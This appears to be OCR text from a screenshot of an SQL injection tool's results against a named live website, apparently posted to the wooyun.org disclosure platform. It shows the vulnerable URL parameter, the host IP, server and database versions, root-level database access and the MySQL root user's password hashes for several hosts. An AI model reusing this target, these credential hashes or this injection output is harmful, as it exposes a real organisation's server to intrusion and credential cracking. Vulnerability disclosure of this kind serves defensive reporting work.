 Target: http://ec.eqixin.com/?sn=QX2209151383001441873713
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: String
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settin
Get Stop Save
Target: http://ec.eqixin.com/?sn=QX2209151383001441873713
Host IP: 101.200.229.49
Web Server: nginx
Powered-by: PHP/5.3.28
DB Server: MySQL >=5
Resp. Time(avg): 162 ms
Current User: root@localhost
Sql Version: 5.5.37-log
Current DB: db_mastercenter
System User: root@localhost
Host Name: iZ25qxbilmzZ
Installation dir: /usr/local/mysql
DB User & Pass: root:*0A52E2C4DF0D2675E3424FB0878A3AFE9218A8FF:localhost
root:*0A52E2C4DF0D2675E3424FB0878A3AFE9218A8FF:iz25qxbilmzz
root:*0A52E2C4DF0D2675E3424FB0878A3AFE9218A8FF:127.0.0.1
root:*0A52E2C4DF0D2675E3424FB0878A3AFE9218A8FF:::1
www.wooyun.org